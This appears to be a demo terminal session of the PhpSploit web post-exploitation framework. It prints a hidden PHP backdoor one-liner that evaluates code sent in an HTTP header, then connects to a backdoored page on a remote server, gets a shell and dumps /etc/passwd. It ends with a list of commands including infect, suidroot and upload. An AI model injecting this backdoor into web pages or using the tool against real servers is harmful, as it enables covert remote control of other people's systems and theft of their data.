 nil0x42@exdemia.com:~/dev/phpsplpoit$ ./phpsploit
phpsploit > help
Core Commands
=============
Command Description
------- -----------
alias Define command aliases
backlog Open last command's output with text editor
clear Clear the terminal screen
debug Core debugging tools
env Environment variables handler
exit Leave the current shell interface
exploit Drop a shell from target server
help Show commands help
history Command line history
lcd Change local working directory
lpwd Print local working directory
lrun Execute client-side shell command
rtfm Read the fine manual
session PhpSploit session handler
set View and edit settings
source Execute a PhpSploit script file
phpsploit >
phpsploit > exploit
[*] Current backdoor is:
@eval($_SERVER['HTTP_PHPSPL01T'])
To run a remote tunnel, the backdoor shown above must be
manually injected in a remote server executable web page.
Then, use `set TARGET <BACKDOORED_URL>` and run `exploit`.
phpsploit >
phpsploit > set TARGET http://192.95.15.183/backdoor-file.php
phpsploit >
phpsploit > exploit
[*] Current backdoor is:
@eval($_SERVER['HTTP_PHPSPL01T'])
[*] Sending payload to « http://192.95.15.183:80/backdoor-file.php » ...
[*] Shell obtained by PHP (192.121.68.3 -> 192.95.15.183:80)
Connected to Linux server 192.95.15.183:80
running PHP 5.4.28-1~dotdeb.1 with nginx/1.6.0
phpsploit(192.95.55.183) > system head /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
phpsploit(192.95.55.183) >
cat debug eval infect ls phpinfo rmdir set system
cd download exit lastcmd mkdir pwd rtfm shell upload
clear edit fileinfo lcd mssql reload save suidroot whoami
cp env help lpwd mysql rm search sysinfo